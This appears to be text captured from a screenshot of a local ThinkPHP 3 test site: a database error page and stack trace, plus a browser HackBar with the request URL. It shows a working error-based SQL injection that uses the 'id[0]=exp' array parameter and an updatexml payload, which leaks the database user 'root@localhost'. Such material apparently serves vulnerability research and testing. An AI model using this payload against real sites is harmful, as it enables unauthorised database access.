 :(
1105:XPATH syntax error: '~root@localhost~' [ SQL语句 ] : SELECT * FROM `user` WHERE
`id` =1 and updatexml(1,concat(0x7e,user(),0x7e),1) LIMIT 1
错误位置
FILE: D:\phpstudy_pro\WWW\debug.io\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 D:\phpstudy_pro\WWW\debug.io\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1105:XPATH synt...')
#1 D:\phpstudy_pro\WWW\debug.io\ThinkPHP\Library\Think\Db\Driver.class.php(180): Think\Db\Driver->error()
#2 D:\phpstudy_pro\WWW\debug.io\ThinkPHP\Library\Think\Db\Driver.class.php(946): Think\Db\Driver->query('SELECT * FROM `...', false)
#3 D:\phpstudy_pro\WWW\debug.io\ThinkPHP\Library\Think\Model.class.php(759): Think\Db\Driver->select(Array)
#4 D:\phpstudy_pro\WWW\debug.io\Application\Home\Controller\IndexController.class.php(15): Think\Model->find()
#5 [internal function]: Home\Controller\IndexController->index()
#6 D:\phpstudy_pro\WWW\debug.io\ThinkPHP\Library\Think\App.class.php(173): ReflectionMethod->invoke(Object(Home\Controller\IndexController))
#7 D:\phpstudy_pro\WWW\debug.io\ThinkPHP\Library\Think\App.class.php(110): Think\App::invokeAction(Object(Home\Controller\IndexController), 'index')
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar ResourcesSaver superSearchPlusTools 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THE
URL
http://debug.io:90/?id[0]=exp&id[1]==1 and updatexml(1,concat(0x7e,user(),0x7e),1)